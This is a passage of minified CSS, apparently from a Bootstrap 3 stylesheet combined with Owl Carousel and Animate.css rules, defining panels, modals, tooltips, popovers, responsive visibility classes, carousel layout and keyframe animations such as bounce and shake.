.list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#ffffff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #dddddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #dddddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #dddddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #dddddd}.panel-default{border-color:#dddddd}.panel-default>.panel-heading{color:#333333;background-color:#f5f5f5;border-color:#dddddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#dddddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#dddddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#ffffff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#ffffff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out, -webkit-transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#ffffff;text-align:center;background-color:#000000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#ffffff;background-clip:padding-box;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#ffffff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#ffffff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#ffffff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#ffffff;bottom:-10px}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;height:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform 100ms ease;transition:-webkit-transform 100ms ease;transition:transform 100ms ease;transition:transform 100ms ease, -webkit-transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes bounce{from,
    20%,
    53%,
    80%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,
    43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 0)}}@keyframes bounce{from,
    20%,
    53%,
    80%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,
    43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,
    50%,
    to{opacity:1}25%,
    75%{opacity:0}}@keyframes flash{from,
    50%,
    to{opacity:1}25%,
    75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,
    to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,
    30%,
    50%,
    70%,
    90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,
    40%,
    60%,
    80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}@keyframes shake{from,
    to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,
    30%,
    50%,
    70%,
    90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,
    40%,
    60%,
